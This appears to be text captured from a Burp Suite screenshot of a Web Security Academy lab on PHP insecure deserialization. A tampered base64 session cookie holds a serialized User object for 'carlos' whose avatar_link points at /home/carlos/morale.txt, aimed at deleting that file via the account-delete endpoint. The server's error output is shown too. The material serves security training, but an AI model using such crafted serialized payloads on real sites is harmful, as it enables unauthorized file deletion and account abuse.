 1 × +
Send Cancel < ▾ > ▾ Target: https://0a8c00f703ec191283d99b3000160038.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/delete HTTP/2
2 Host: 0a8c00f703ec191283d99b3000160038.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6ImNhcmxvcyI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJuM
2pzNWUwbG41YzZnMzlibG84dXR5dnc5d2R3MzBudiI7czoxMToiYXZhdGFyX2xpbmsiO3M6MjM6Ii9ob21lL2Nhcmxvcy
9tb3JhbGUudHh0Ijt9
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8c00f703ec191283d99b3000160038.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8c00f703ec191283d99b3000160038.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23
Response
Pretty Raw Hex Render \n
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
PHP Warning:  file_put_contents(users/carlos/disabled): failed to open stream: No
such file or directory in /home/carlos/User.php on line 45
47 PHP Fatal error:  Uncaught Exception: Could not write to users/carlos/disabled in
/home/carlos/User.php:46
48 Stack trace:
49 #0 Command line code(5): User-&gt;delete()
50 #1 {main}
51 thrown in /home/carlos/User.php on line 46
</p>
52 </div>
53 </section>
54 </div>
55 </body>
56 </html>
57
Inspector
Selection 204 (0xcc)
Selected text
Tzo0OiJVc2VyIjozOntzOjg6InVzZX
JuYW1lIjtzOjY6ImNhcmxvcyI7czox
MjoiYWNjZXNzX3Rva2VuIjtzOjMyOi
JuM2pzNWUwbG41YzZnMzlibG84dXR5
dnc5d2R3MzBudiI7czoxMToiYXZhdG
FyX2xpbmsiO3M6MjM6Ii9ob21lL2Nh
cmxvcy9tb3JhbGUudHh0Ijt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjozOntzOjg6InVzZX
JuYW1lIjtzOjY6ImNhcmxvcyI7czox
MjoiYWNjZXNzX3Rva2VuIjtzOjMyOi
JuM2pzNWUwbG41YzZnMzlibG84dXR5
dnc5d2R3MzBudiI7czoxMToiYXZhdG
FyX2xpbmsiO3M6MjM6Ii9ob21lL2Nh
cmxvcy9tb3JhbGUudHh0Ijt9
Decoded from: Base64
O:4:"User":3:{s:8:"username";s
:6:"carlos";s:12:"access_token
";s:32:"n3js5e0ln5c6g39blo8uty
vw9wdw30nv";s:11:"avatar_link"
;s:23:"/home/carlos/morale.txt
";}
Cancel Apply changes
Request attributes 2
Inspector
Notes